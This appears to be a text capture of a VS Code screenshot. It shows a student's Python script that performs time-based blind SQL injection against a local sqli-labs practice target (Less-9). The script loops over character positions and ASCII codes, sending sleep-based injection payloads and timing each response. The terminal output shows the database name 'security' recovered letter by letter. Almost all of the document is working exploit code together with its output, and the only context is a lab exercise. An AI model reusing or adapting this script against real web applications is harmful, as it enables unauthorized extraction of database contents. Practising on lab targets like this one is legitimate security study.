 文件(F) 编辑(E) 选择(S) 查看(V) ··· Python
hanshu.py shuchubiaoming.py shuchushujuku.py 1.py wenjianzaozuo.py
python实验 > shuchubiaoming.py > ...
1 # ?id=1' and if(ascii(substr(database(),1,1))= 115,sleep(3),0) --+
2 import requests
3 import time
4 tr='username'
5 name=''
6 url1="http://192.168.2.128/sqli/Less-9/?id=1'"
7 for j in range(1,10):
8     for i in range(65,123):
9         url=url1+"and if( ascii(substring(database(),"+str(j)+",1))= "+str(i)+",sleep(3),1)-- -"
10         start_time = time.time()
11         response = requests.get(url)
12         end_time = time.time()
13         elapsed_time = end_time - start_time
14         if elapsed_time > 3:  # 如果响应时间超过3秒
15             name=name+chr(i)
16             print(name)
17
问题 输出 调试控制台 终端 端口 注释
IndexError: string index out of range
PS E:\Python> & C:/Users/pc/AppData/Local/Programs/Python/Python311/python.exe e:/Python/python实验/shuchubiaoming.py
Database name:
PS E:\Python> & C:/Users/pc/AppData/Local/Programs/Python/Python311/python.exe e:/Python/python实验/shuchubiaoming.py
s
se
sec
secu
secur
securi
securit
security
PS E:\Python>
powershell
Python
Python Deb...
0 0 0 Python: File (Python) Live Share 行 12, 列 31 空格: 4 UTF-8 CRLF Python 3.11.2 64-bit tabnine starter